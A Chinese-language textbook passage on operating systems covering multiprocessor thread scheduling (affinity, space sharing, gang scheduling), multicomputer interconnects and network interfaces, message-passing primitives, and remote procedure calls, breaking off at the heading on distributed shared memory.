后一种情形的例子通常发生在程序开发环境中。大型系统中通常有一些供实际代码使用的包含宏、类型定义以及变量声明等内容的头文件。当一个头文件改变时,所有包含它的代码文件必须被重新编译。通常make程序用于管理开发工作。调用make程序时,在考虑了头文件或代码文件的修改之后,它仅编译那些必须重新编译的代码文件。仍然有效的目标文件不再重新生成。
make的原始版本是顺序工作的,不过为多处理机设计的新版本可以一次启动所有的编译。如果需要10个编译,那么迅速对9个进行调度而让最后一个在很长的时间之后才进行的做法没有多大意义,因为直到最后一个线程完毕之后用户才感觉到工作完成了。在这种情况下,将进行编译的线程看作一组,并在对其调度时考虑到这一点是有意义的。
1.分时
让我们首先讨论调度独立线程的情况。稍后,我们将考虑如何调度相关的线程。处理独立线程的最简单算法是,为就绪线程维护一个系统级的数据结构,它可能只是一个链表,但更多的情况下可能是对应不同优先级一个链表集合,如图8-12a所示。这里16个CPU正在忙碌,有不同优先级的14个线程在等待运行。第一个将要完成其当前工作(或其线程将被阻塞)的CPU是CPU 4,然后CPU 4锁住调度队列(scheduling queue)并选择优先级最高的线程A,如图8-12b所示。接着,CPU 12空闲并选择线程B,参见图8-12c。只要线程完全无关,以这种方式调度是明智的选择并且其很容易高效地实现。
图 8-12 使用单一数据结构调度一个多处理机
由所有CPU使用的单个调度数据结构分时共享这些CPU,正如它们在一个单处理机系统中那样。它还支持自动负载平衡,因为决不会出现一个CPU空闲而其他CPU过载的情况。不过这一方法有两个缺点,一个是随着CPU数量增加所引起的对调度数据结构的潜在竞争,二是当线程由于I/O阻塞时所引起上下文切换的开销(overhead)。
在线程的时间片用完时,也可能发生上下文切换。在多处理机中它有一些在单处理机中不存在的属性。假设某个线程在其时间片用完时持有一把自旋锁。在该线程被再次调度并且释放该锁之前,其他等待该自旋锁的CPU只是把时间浪费在自旋上。在单处理机中,极少采用自旋锁,因此,如果持有互斥信号量的一个线程被挂起,而另一个线程启动并试图获取该互斥信号量,则该线程会立即被阻塞,这样只浪费了少量时间。
为了避免这种异常情况,一些系统采用智能调度(smart scheduling)的方法,其中,获得了自旋锁的线程设置一个进程范围内的标志以表示它目前拥有了一个自旋锁(Zahorjan等人,1991)。当它释放该自旋锁时,就清除这个标志。这样调度程序就不会停止持有自旋锁的线程,相反,调度程序会给予稍微多一些的时间让该线程完成临界区内的工作并释放自旋锁。
调度中的另一个主要问题是,当所有CPU平等时,某些CPU更平等。特别是,当线程A已经在CPU k上运行了很长一段时间时,CPU k的高速缓存装满了A的块。若A很快重新开始运行,那么如果它在CPU k上运行性能可能会更好一些,因为k的高速缓存也许还存有A的一些块。预装高速缓存块将提高高速缓存的命中率,从而提高了线程的速度。另外,TLB也可能含有正确的页面,从而减少了TLB失效。
有些多处理机考虑了这一因素,并使用了所谓亲和调度(affinity scheduling)(Vaswani和Zahorjan,1991)。其基本思想是,尽量使一个线程在它前一次运行过的同一个CPU上运行。创建这种亲和力(affinity)的一种途径是采用一种两级调度算法(two-level scheduling algorithm)。在一个线程创建时,它被分给一个CPU,例如,可以基于哪一个CPU在此刻有最小的负载。这种把线程分给CPU的工作在算法的顶层进行,其结果是每个CPU获得了自己的线程集。
线程的实际调度工作在算法的底层进行。它由每个CPU使用优先级或其他的手段分别进行。通过试图让一个线程在其生命周期内在同一个CPU上运行的方法,高速缓存的亲和力得到了最大化。不过,如果某一个CPU没有线程运行,它便选取另一个CPU的一个线程来运行而不是空转。
两级调度算法有三个优点。第一,它把负载大致平均地分配在可用的CPU上;第二,它尽可能发挥了高速缓存亲和力的优势;第三,通过为每个CPU提供一个私有的就绪线程链表,使得对就绪线程链表的竞争减到了最小,因为试图使用另一个CPU的就绪线程链表的机会相对较小。
2.空间共享
当线程之间以某种方式彼此相关时,可以使用其他多处理机调度方法。前面我们叙述过的并行make就是一个例子。经常还有一个线程创建多个共同工作的线程的情况发生。例如当一个进程的多个线程间频繁地进行通信,让其在同一时间执行就显得尤为重要。在多个CPU上同时调度多个线程称为空间共享(space sharing)。
最简单的空间共享算法是这样工作的。假设一组相关的线程是一次性创建的。在其创建的时刻,调度程序检查是否有同线程数量一样多的空闲CPU存在。如果有,每个线程获得各自专用的CPU(非多道程序处理)并且都开始运行。如果没有足够的CPU,就没有线程开始运行,直到有足够的CPU时为止。每个线程保持其CPU直到它终止,并且该CPU被送回可用CPU池中。如果一个线程在I/O上阻塞,它继续保持其CPU,而该CPU就空闲直到该线程被唤醒。在下一批线程出现时,应用同样的算法。
在任何一个时刻,全部CPU被静态地划分成若干个分区,每个分区都运行一个进程中的线程。例如,在图8-13中,分区的大小是4、6、8和12个CPU,有两个CPU没有分配。随着时间的流逝,新的线程创建,旧的线程终止,CPU分区大小和数量都会发生变化。
图 8-13 一个32个CPU的集合被分成4个分区,两个CPU可用
必须进行周期性的调度决策。在单处理机系统中,最短作业优先是批处理调度中知名的算法。在多处理机系统中类似的算法是,选择需要最少的CPU周期数的线程,也就是其CPU周期数×运行时间最小的线程为候选线程。然而,在实际中,这一信息很难得到,因此该算法难以实现。事实上,研究表明,要胜过先来先服务算法是非常困难的(Krueger等人,1994)。
在这个简单的分区模型中,一个线程请求一定数量的CPU,然后或者全部得到它们或者一直等到有足够数量的CPU可用为止。另一种处理方式是主动地管理线程的并行度。管理并行度的一种途径是使用一个中心服务器,用它跟踪哪些线程正在运行,哪些线程希望运行以及所需CPU的最小和最大数量(Tucker和Gupta,1989)。每个应用程序周期性地询问中心服务器有多少个CPU可用。然后它调整线程的数量以符合可用的数量。例如,一台Web服务器可以5、10、20或任何其他数量的线程并行运行。如果它当前有10个线程,突然,系统对CPU的需求增加了,于是它被通知可用的CPU数量减到了5个,那么在接下来的5个线程完成其当前工作之后,它们就被通知退出而不是给予新的工作。这种机制允许分区大小动态地变化,以便与当前负载相匹配,这种方法优于图8-13中的固定系统。
3.群调度(Gang Scheduling)
空间共享的一个明显优点是消除了多道程序设计,从而消除了上下文切换的开销。但是,一个同样明显的缺点是当CPU被阻塞或根本无事可做时时间被浪费了,只有等到其再次就绪。于是,人们寻找既可以调度时间又可以调度空间的算法,特别是对于要创建多个线程而这些线程通常需要彼此通信的线程。
为了考察一个进程的多个线程被独立调度时会出现的问题,设想一个系统中有线程A0 和A1 属于进程A,而线程B0 和B1 属于进程B。线程A0 和B0 在CPU 0上分时;而线程A1 和B1 在CPU 1上分时。线程A0 和A1 需要经常通信。其通信模式是,A0 送给A1 一个消息,然后A1 回送给A0 一个应答,紧跟的是另一个这样的序列。假设正好是A0 和B1 首先开始,如图8-14所示。
图 8-14 进程A的两个异步运行的线程间的通信
在时间片0,A0 发给A1 一个请求,但是直到A1 在开始于100ms的时间片1中开始运行时它才得到该消息。它立即发送一个应答,但是直到A0 在200ms再次运行时它才得到该应答。最终结果是每200ms一个请求-应答序列。这个结果并不好。
这一问题的解决方案是群调度(gang scheduling),它是协同调度(co-scheduling)(Outsterhout,1982)的发展产物。群调度由三个部分组成:
1)把一组相关线程作为一个单位,即一个群(gang),一起调度。
2)一个群中的所有成员在不同的分时CPU上同时运行。
3)群中的所有成员共同开始和结束其时间片。
使群调度正确工作的关键是,同步调度所有的CPU。这意味着把时间划分为离散的时间片,如图8-14中所示。在每一个新的时间片开始时,所有的CPU都重新调度,在每个CPU上都开始一个新的线程。在后续的时间片开始时,另一个调度事件发生。在这之间,没有调度行为。如果某个线程被阻塞,它的CPU保持空闲,直到对应的时间片结束为止。
有关群调度是如何工作的例子在图8-15中给出。图8-15中有一台带6个CPU的多处理机,由5个进程A到E使用,总共有24个就绪线程。在时间槽(time slot)0,线程A0 至A6 被调度运行。在时间槽1,调度线程B0 、B1 、B2 、C0 、C1 和C2 被调度运行。在时间槽2,进程D的5个线程以及E0 运行。剩下的6个线程属于E,在时间槽3中运行。然后周期重复进行,时间槽4与时间槽0一样,以此类推。

图 8-15 群调度
群调度的思想是,让一个进程的所有线程一起运行,这样,如果其中一个线程向另一个线程发送请求,接受方几乎会立即得到消息,并且几乎能够立即应答。在图8-15中,由于进程的所有线程在同一个时间片内一起运行,它们可以在一个时间片内发送和接受大量的消息,从而消除了图8-14中的问题。
8.2 多计算机
多处理机流行和有吸引力的原因是,它们提供了一个简单的通信模型:所有CPU共享一个公用存储器。进程可以向存储器写消息,然后被其他进程读取。可以使用互斥信号量、信号量、管程(monitor)和其他适合的技术实现同步。惟一美中不足的是,大型多处理机构造困难,因而造价高昂。
为了解决这个问题,人们在多计算机(multicomputers)领域中进行了很多研究。多计算机是紧耦合CPU,不共享存储器。每台计算机有自己的存储器,如图8-1b所示。众所周知,这些系统有各种其他的名称,如机群计算机(cluster computers)以及工作站机群(Clusters of Workstations,COWS)。
多计算机容易构造,因为其基本部件只是一台配有高性能网络接口卡的PC裸机。当然,获得高性能的秘密是巧妙地设计互连网络以及接口卡。这个问题与在一台多处理机中构造共享存储器是完全类似的。但是,由于目标是在微秒(microsecond)数量级上发送消息,而不是在纳秒(nanosecond)数量级上访问存储器,所以这是一个相对简单、便宜且容易实现的任务。
在下面几节中,我们将首先简要地介绍多计算机硬件,特别是互连硬件。然后,我们将讨论软件,从低层通信软件开始,接着是高层通信软件。我们还将讨论在没有共享存储器的系统中实现共享存储器的方法。最后,我们将讨论调度和负载平衡的问题。
8.2.1 多计算机硬件
一台多计算机的基本节点包括一个CPU、存储器、一个网络接口,有时还有一个硬盘。节点可以封装在标准的PC机箱中,不过通常没有图像适配卡、显示器、键盘和鼠标等。在某些情况下,PC机中有一块2通道或4通道的多处理机主板,可能带有双核或者四核芯片而不是单个CPU,不过为了简化问题,我们假设每个节点有一个CPU。通常成百个甚至上千个节点连接在一起组成一个多计算机。下面我们将介绍一些关于硬件如何组织的内容。
1.互连技术
在每个节点上有一块网卡,带有一根或两根从网卡上接出的电缆(或光纤)。这些电缆或者连到其他的节点上,或者连到交换机上。在小型系统中,可能会有一个按照图8-16a的星型拓扑结构连接所有节点的的交换机。现代交换型以太网就采用了这种拓扑结构。
作为单一交换机设计的另一种选择,节点可以组成一个环,有两根线从网络接口卡上出来,一根去连接左面的节点,另一根去连接右面的节点,如图8-16b所示。在这种拓扑结构中不需要交换机,所以图中也没有。
图8-16c中的网格(grid或mesh)是一种在许多商业系统中应用的二维设计。它相当规整,而且容易扩展为大规模系统。这种系统有一个直径(diameter),即在任意两个节点之间的最长路径,并且该值只按照节点数目的平方根增加。网格的变种是双凸面(double torus),如图8-16d所示,这是一种边连通的网格。这种拓扑结构不仅较网格具有更强的容错能力而且其直径也比较小,因为对角之间的通信只需要两跳。
图8-16e中的立方体(cube)是一种规则的三维拓扑结构。我们展示的是2×2×2立方体,更一般的情形则是k×k×k立方体。在图8-16f中,是一种用两个三维立方体加上对应边连接所组成四维立方体。我们可以仿照图8-16f的结构并且连接对应的节点以组成四个立方体组块来制作五维立方体。为了实现六维,可以复制四个立方体的块并把对应节点互连起来,以此类推。以这种形式组成的n维立方体称为超立方体(hypercube)。许多并行计算机采用这种拓扑结构,因为其直径随着维数的增加线性增长。换句话说,直径是节点数的自然对数,例如,一个10维的超立方体有1024个节点,但是其直径仅为10,有着出色的延迟特性。注意,与之相反的是,1024的节点如果按照32×32网格布局则其直径为62,较超立方体相差了六倍多。对于超立方体而言,获得较小直径的代价是扇出数量(fanout)以及由此而来的连接数量(及成本)的大量增加。
图 8-16 各种互连拓扑结构:a)单交换机;b)环;c)网格;d)双凸面;e)立方体;f)四维超立方体
在多计算机中可采用两种交换机制。在第一种机制里,每个消息首先被分解(由用户软件或网络接口进行)成为有最大长度限制的块,称为包(packet)。该交换机制称为存储转发包交换(store-and-forward packet switching),由源节点的网络接口卡注入到第一个交换机的包组成,如图8-17a所示。比特串一次进来一位,当整个包到达一个输入缓冲区时,它被复制到沿着其路径通向下一个交换机的队列当中,如图8-17b所示。当包到达目标节点所连接的交换机时,如图8-17c所示,该包被复制进入目标节点的网络接口卡,并最终到达其RAM。
图 8-17 存储转发包交换
尽管存储转发包交换灵活且有效,但是它存在通过互连网络时增加时延(延迟)的问题。假设在图8-17中把一个包传送一跳所花费的时间为T纳秒。为了从CPU 1到CPU 2,该包必须被复制四次(至A、至C、至D以及到目标CPU),而且在前一个包完成之前,不能开始有关的复制,所以通过该互连网络的时延是4T。一条出路是设计一个网络,其中的包可以逻辑地划分为更小的单元。只要第一个单元到达一个交换机,它就被转发到下一个交换机,甚至可以在包的结尾到达之前进行。可以想象,这个传送单元可以小到1比特。
另一种交换机制是电路交换(circuit switching),它包括由第一个交换机建立的,通过所有交换机而到达目标交换机的一条路径。一旦该路径建立起来,比特流就从源到目的地通过整个路径不断地尽快输送。在所涉及的交换机中,没有中间缓冲。电路交换需要有一个建立阶段,它需要一点时间,但是一旦建立完成,速度就很快。在包发送完毕之后,该路径必须被拆除。电路交换的一种变种称为虫孔路由(wormhole routing),它把每个包拆成子包,并允许第一个子包在整个路径还没有完全建立之前就开始流动。
2.网络接口
在多计算机中,所有节点里都有一块插卡板,它包含节点与互连网络的连接,这使得多计算机连成一体。这些板的构造方式以及它们如何同主CPU和RAM连接对操作系统有重要影响。这里简要地介绍一些有关的内容。部分内容来源于(Bhoedjang,2000)。
事实上在所有的多计算机中,接口板上都有一些用来存储进出包的RAM。通常,在包被传送到第一个交换机之前,这个要送出的包必须被复制到接口板的RAM中。这样设计的原因是许多互连网络是同步的,所以一旦一个包的传送开始,比特流必须以恒定的速率连续进行。如果包在主RAM中,由于内存总线上有其他的信息流,所以这个送到网络上的连续流是不能保证的。在接口板上使用专门的RAM,就消除了这个问题。这种设计如图8-18所示。
图 8-18 网络接口卡在多计算机中的位置
同样的问题还出现在接收进来的包上。从网络上到达的比特流速率是恒定的,并且经常有非常高的速率。如果网络接口卡不能在它们到达的时候实时存储它们,数据将会丢失。同样,在这里试图通过系统总线(例如PCI总线)到达主RAM是非常危险的。由于网卡通常插在PCI总线上,这是一个惟一的通向主RAM的连接,所以不可避免地要同磁盘以及每个其他的I/O设备竞争总线。而把进来的包首先保存在接口板的私有RAM中,然后再把它们复制到主RAM中,则更安全些。
接口板上可以有一个或多个DMA通道,甚至在板上有一个完整的CPU(乃至多个CPU)。通过请求在系统总线上的块传送(block transfer),DMA通道可以在接口板和主RAM之间以非常高的速率复制包,因而可以一次性传送若干字而不需要为每个字分别请求总线。不过,准确地说,正是这种块传送(它占用了系统总线的多个总线周期)使接口板上的RAM的需要是第一位的。
很多接口板上有一个完整的CPU,可能另外还有一个或多个DMA通道。它们被称为网络处理器(network processor),并且其功能日趋强大。这种设计意味着主CPU将一些工作分给了网卡,诸如处理可靠的传送(如果底层的硬件会丢包)、多播(将包发送到多于一个的目的地)、压缩/解压缩、加密/解密以及在多进程系统中处理安全事务等。但是,有两个CPU则意味着它们必须同步,以避免竞争条件的发生,这将增加额外的开销,并且对于操作系统来说意味着要承担更多的工作。
8.2.2 低层通信软件
在多计算机系统中高性能通信的敌人是对包的过度复制。在最好的情形下,在源节点会有从RAM到接口板的一次复制,从源接口板到目的接口板的一次复制(如果在路径上没有存储和转发发生)以及从目的接口板再到目的地RAM的一次复制,这样一共有三次复制。但是,在许多系统中情况要糟糕得多。特别是,如果接口板被映射到内核虚拟地址空间中而不是用户虚拟地址空间的话,用户进程只能通过发出一个陷入到内核的系统调用的方式来发送包。内核会同时在输入和输出时把包复制到自己的存储空间去,从而在传送到网络上时避免出现缺页异常(page fault)。同样,接收包的内核在有机会检查包之前,可能也不知道应该把进来的包放置到哪里。上述五个复制步骤如图8-18所示。
如果说进出RAM的复制是性能瓶颈,那么进出内核的额外复制会将端到端的延迟加倍,并把吞吐量(throughput)降低一半。为了避免这种对性能的影响,不少多计算机把接口板映射到用户空间,并允许用户进程直接把包送到卡上,而不需要内核的参与。尽管这种处理确实改善了性能,但却带来了两个问题。
首先,如果在节点上有若干个进程运行而且需要访问网络以发送包,该怎么办?哪一个进程应该在其地址空间中获得接口板呢?映射拥有一个系统调用将接口板映射进出一个虚拟地址空间,其代价是很高的,但是,如果只有一个进程获得了卡,那么其他进程该如何发送包呢?如果网卡被映射进了进程A的虚拟地址空间,而所到达的包却是进程B的,又该怎么办?尤其是,如果A和B属于不同的所有者,其中任何一方都不打算协助另一方,又怎么办?
一个解决方案是,把接口板映射到所有需要它的进程中去,但是这样做就需要有一个机制用以避免竞争。例如,如果A申明接口板上的一个缓冲区,而由于时间片,B开始运行并且申明同一个缓冲区,那么就会发生灾难。需要有某种同步机制,但是那些诸如互斥信号量(mutex)一类的机制需要在进程会彼此协作的前提下才能工作。在有多个用户的分时环境下,所有的用户都希望其工作尽快完成,某个用户也许会锁住与接口板有关的互斥信号量而不肯释放。从这里得到的结论是,对于将接口板映射到用户空间的方案,只有在每个节点上只有一个用户进程运行时才能够发挥作用,否则必须设置专门的预防机制(例如,对不同的进程可以把接口板上RAM的不同部分映射到各自的地址空间)。
第二个问题是,内核本身会经常需要访问互连网络,例如,访问远程节点上的文件系统。如果考虑让内核与任何用户共享同一块接口板,即便是基于分时方式,也不是一个好主意。假设当板被映射到用户空间,收到了一个内核的包,那么怎么办?或者若某个用户进程向一个伪装成内核的远程机器发送了一个包,又该怎么办?结论是,最简单的设计是使用两块网络接口板,一块映射到用户空间供应用程序使用,另一块映射到内核空间供操作系统使用。许多多计算机就正是这样做的。
节点至网络接口通信
下一个问题是如何将包送到接口板上。最快的方法是使用板上的DMA芯片直接将它们从RAM复制到板上。这种方式的问题是,DMA使用物理地址而不是虚拟地址,并且独立于CPU运行。首先,尽管一个用户进程肯定知道它打算发送的任何包所在的虚拟地址,但它通常不知道有关的物理地址。设计一个系统调用进行虚拟地址到物理地址的映射是不可取的,因为把接口板放到用户空间的首要原因就是为了避免不得不为每个要发送的包进行一次系统调用。
另外,如果操作系统决定替换一个页面,而DMA芯片正在从该页面复制一个包,就会传送错误的数据。然而更加糟糕的是,如果操作系统在替换某一个页面的同时DMA芯片正在把一个包复制进该页面,结果不仅进来的包会丢失,无辜的存储器页面也会被毁坏。
为了以避免上述问题,可采用一类将页面钉住和释放的系统调用,把有关页面标记成暂时不可交换的。但是不仅需要有一个系统调用钉住含有每个输出包的页面,还要有另一个系统调用进行释放工作,这样做的代价太大。如果包很小,比如64字节或更小,就不能忍受钉住和释放每个缓冲区的开销。对于大的包,比如说1KB或更大,也许会容忍相关开销。对于大小在这两者之间的包,就要取决于硬件的具体情况了。除了会对性能带来影响,钉住和释放页面将会增加软件的复杂性。
8.2.3 用户层通信软件
在多计算机中,不同CPU上的进程通过互相发送消息实现通信。在最简单的情况下,这种消息传送是暴露给用户进程的。换句话说,操作系统提供了一种发送和接收消息的途径,而库过程使得这些低层的调用对用户进程可用。在较复杂的情形下,通过使得远程通信看起来像过程调用的办法,将实际的消息传递对用户隐藏起来。下面将讨论这两种方法。
1.发送和接收
在最简化的的情形下,所提供的通信服务可以减少到两个(库)调用,一个用于发送消息,另一个用于接收消息。发送一条消息的调用可能是
send(dest,&mptr);
而接收消息的调用可能是
receive(addr,&mptr);
前者把由mptr参数所指向的消息发送给由dest参数所标识的进程,并且引起对调用者的阻塞,直到该消息被发出。后者引起对调用者的阻塞,直到消息到达。该消息到达后,被复制到由mptr参数所指向的缓冲区,并且撤销对调用者的阻塞。addr参数指定了接收者要监听的地址。这两个过程及其参数有许多可能的变种。
一个问题是如何编址。由于多计算机是静态的,CPU数目是固定的,所以处理编址问题的最便利的办法是使addr由两部分的地址组成,其中一部分是CPU编号,另一部分是在这个已编址的CPU上的一个进程或端口的编号。在这种方式中,每个CPU可以管理自己的地址而不会有潜在的冲突。
2.阻塞调用和非阻塞调用
上面所叙述的调用是阻塞调用(有时称为同步调用)。当一个进程调用send时,它指定一个目标以及用以发送消息到该目标的一个缓冲区。当消息发送时,发送进程被阻塞(挂起)。在消息已经完全发送出去之前,不会执行跟随在调用send后面的指令,如图8-19a所示。类似地,在消息真正接收并且放入由参数指定的消息缓冲区之前,对receive的调用也不会把控制返回。在receive中进程保持挂起状态,直到消息到达为止,这甚至有可能等待若干小时。在有些系统中,接收者可以指定希望从谁处接收消息,在这种情况下接收者就保持阻塞状态,直到来自那个发送者的消息到达为止。

图 8-19 a)一个阻塞的send调用;b)一个非阻塞的send调用
相对于阻塞调用的另一种方式是非阻塞调用(有时称为异步调用)。如果send是非阻塞的,在消息发出之前,它立即将控制返回给调用者。这种机制的优点是发送进程可以继续运算,与消息传送并行,而不是让CPU空闲(假设没有其他可运行的进程)。通常是由系统设计者做出在阻塞原语和非阻塞原语之间的选择(或者使用这种原语或者另一种原语),当然也有少数系统中两种原语同时可用,而让用户决定其喜好。
但是,非阻塞原语所提供的性能优点被其严重的缺点所抵消了:直到消息被送出发送者才能修改消息缓冲区。进程在传输过程中重写消息的后果是如此可怕以致不得不慎重考虑。更糟的是,发送进程不知道传输何时会结束,所以根本不知道什么时候重用缓冲区是安全的。不可能永远避免再碰缓冲区。
有三种可能的解决方案。第一种方案是,让内核复制这个消息到内部的内核缓冲区,然后让进程继续,如图8-19b所示。从发送者的观点来看,这个机制与阻塞调用相同:只要进程获得控制,就可以随意重用缓冲区了。当然,消息还没有发送出去,但是发送者是不会被这种情况所妨碍的。这个方案的缺点是对每个送出的消息都必须将其从用户空间复制进内核空间。面对大量的网络接口,消息最终要复制进硬件的传输缓冲区中,所以第一次的复制实质上是浪费。额外的复制会明显地降低系统的性能。
第二种方案是,当消息发送之后中断发送者,告知缓冲区又可以使用了。这里不需要复制。从而节省了时间,但是用户级中断使编写程序变得棘手,并可能会要处理竞争条件,这些都使得该方案难以设计并且几乎无法调试。
第三种方案是,让缓冲区写时复制(copy on write),也就是说,在消息发送出去之前将其标记为只读。在消息发送出去之前,如果缓冲区被重用,则进行复制。这个方案的问题是,除非缓冲区被孤立在自己的页面上,否则对临近变量的写操作也会导致复制。此外,需要有额外的管理,因为这样的发送消息行为隐含着对页面读/写状态的影响。最后,该页面迟早会再次被写入,它会触发一次不再必要的复制。
这样,在发送端的选择是
1)阻塞发送(CPU在消息传输期间空闲)。
2)带有复制操作的非阻塞发送(CPU时间浪费在额外的复制上)。
3)带有中断操作的非阻塞发送(造成编程困难)。
4)写时复制(最终可能也会需要额外的复制)。
在正常条件下,第一种选择是最好的,特别是在有多线程的情况下,此时当一个线程由于试图发送被阻塞后,其他线程还可以继续工作。它也不需要管理任何内核缓冲区。而且,正如将图8-19a和图8-19b进行比较所见到的,如果不需要复制,通常消息会被更快地发出。
请注意,有必要指出,有些作者使用不同的判别标准区分同步和异步原语。另一种观点认为,只有发送者一直被阻塞到消息已被接收并且有响应发送回来时为止,才是同步的(Andrews,1991)。但是,在实时通信领域中,同步有着其他的含义,不幸的是,它可能会导致混淆。
正如send可以是阻塞的和非阻塞的一样,receive也同样可以是阻塞的和非阻塞的。阻塞调用就是挂起调用者直到消息到达为止。如果有多线程可用,这是一种简单的方法。另外,非阻塞receive只是通知内核缓冲区所在的位置,并几乎立即返回控制。可以使用中断来告知消息已经到达。然而,中断方式编程困难,并且速度很慢,所以也许对于接收者来说,更好的方法是使用一个过程poll轮询进来的消息。该过程报告是否有消息正在等待。若是,调用者可调用get_message,它返回第一个到达的消息。在有些系统中,编译器可以在代码中合适的地方插入poll调用,不过,要掌握以怎样的频度使用poll则是需要技巧的。
还有另一个选择,其机制是在接收者进程的地址空间中,一个消息的到达自然地引起一个新线程的创建。这样的线程称为弹出式线程(pop-up thread)。这个线程运行一个预定义的过程,其参数是一个指向进来消息的指针。在处理完这个消息之后,该线程直接退出并被自动撤销。
8.2.4 远程过程调用
尽管消息传递模型提供了一种构造多计算机操作系统的便利方式,但是它有不可救药的缺陷:构造所有通信的范型(paradigm)都是输入/输出。过程send和receive基本上在做I/O工作,而许多人认为I/O就是一种错误的编程模型。
这个问题很早就为人所知,但是一直没有什么进展,直到Birrell和Nelson在其论文(Birrell和Nelson,1984)中引进了一种完全不同的方法来解决这个问题。尽管其思想是令人吃惊的简单(曾经有人想到过),但其含义却相当精妙。在本节中,我们将讨论其概念、实现、优点以及缺点。
简言之,Birrell和Nelson所建议的是,允许程序调用位于其他CPU中的过程。当机器1的进程调用机器2的过程时,在机器1中的调用进程被挂起,在机器2中被调用的过程执行。可以在参数中传递从调用者到被调用者的信息,并且可在过程的处理结果中返回信息。根本不存在对程序员可见的消息传递或I/O。这种技术即是所谓的远程过程调用(Remote Procedure Call,RPC),并且已经成为大量多计算机的软件的基础。习惯上,称发出调用的过程为客户机,而称被调用的过程为服务器,我们在这里也将采用这些名称。
RPC背后的思想是尽可能使远程过程调用像本地调用。在最简单的情形下,要调用一个远程过程,客户程序必须被绑定在一个称为客户端桩(client stub)的小型库过程上,它在客户机地址空间中代表服务器过程。类似地,服务器程序也绑定在一个称为服务器端桩(server stub)的过程上。这些过程隐藏了这样一个事实,即从客户机到服务器的过程调用并不是本地调用。
进行RPC的实际步骤如图8-20所示。第1步是客户机调用客户端桩。该调用是一个本地调用,其参数以通常方式压入栈内。第2步是客户端桩将有关参数打包成一条消息,并进行系统调用来发出该消息。这个将参数打包的过程称为编排(marshaling)。第3步是内核将该消息从客户机发给服务器。第4步是内核将接收进来的消息传送给服务器端桩(通常服务器端桩已经提前调用了receive)。最后,第5步是服务器端桩调用服务器过程。应答则是在相反的方向沿着同一步骤进行。

图 8-20 进行远程过程调用的步骤。桩用灰色表示
这里需要说明的关键是由用户编写的客户机过程,只进行对客户端桩的正常(本地)调用,而客户端桩与服务器过程同名。由于客户机过程和客户端桩在同一个地址空间,所以有关参数以正常方式传递。类似地,服务器过程由其所在的地址空间中的一个过程用它所期望的参数进行调用。对服务器过程而言,一切都很正常。通过这种方式,不采用带有send和receive的I/O,通过伪造一个普通的过程调用而实现了远程通信。
实现相关的问题
无论RPC的概念是如何优雅,但是“在草丛中仍然有几条蛇隐藏着”。一大条就是有关指针参数的使用。通常,给过程传递一个指针是不存在问题的。由于两个过程都在同一个虚拟地址空间中,所以被调用的过程可以使用和调用者同样的方式来运用指针。但是,由于客户机和服务器在不同的地址空间中,所以用RPC传递指针是不可能的。
在某些情形下,可以使用一些技巧使得传递指针成为可能。假设第一个参数是一个指针,它指向一个整数k。客户端桩可以编排k并把它发送给服务器。然后服务器端桩创建一个指向k的指针并把它传递给服务器过程,这正如服务器所期望的一样。当服务器过程把控制返回给服务器端桩后,后者把k送回客户机,这里新的k覆盖了原来旧的,只是因为服务器修改了它。实际上,通过引用调用(call-by-reference)的标准调用序列被复制-恢复(copy-restore)所替代了。然而不幸的是,这个技巧并不是总能正常工作的,例如,如果要把指针指向一幅图像或其他的复杂数据结构就不行。由于这个原因,对于被远程调用的过程而言,必须对参数做出某些限制。
第二个问题是,对于弱类型的语言,如C语言,编写一个过程用于计算两个矢量(数组)的内积且不规定其任何一个矢量的大小,这是完全合法的。每个矢量可以由一个指定的值所终止,而只有调用者和被调用的过程掌握该值。在这样的条件下,对于客户端桩而言,基本上没有可能对这种参数进行编排:没有办法能确定它们有多大。
第三个问题是,参数的类型并不总是能够推导出的,甚至不论是从形式化规约还是从代码自身。这方面的一个例子是printf,其参数的数量可以是任意的(至少一个),而且它们的类型可以是整形、短整形、长整形、字符、字符串、各种长度的浮点数以及其他类型的任意混合。试图把printf作为远程过程调用实际上是不可能的,因为C是如此的宽松。然而,如果有一条规则说假如你不使用C或者C++来进行编程才能使用RPC,那么这条规则是不会受欢迎的。
第四个问题与使用全局变量有关。通常,调用者和被调用过程除了使用参数之外,还可以通过全局变量通信。如果被调用过程此刻被移到远程机器上,代码将失效,因为全局变量不再是共享的了。
这里所叙述的问题并不表示RPC就此无望了。事实上,RPC被广泛地使用,不过在实际中为了使RPC正常工作需要有一些限制和仔细的考虑。
8.2.5 分布式共享存储器
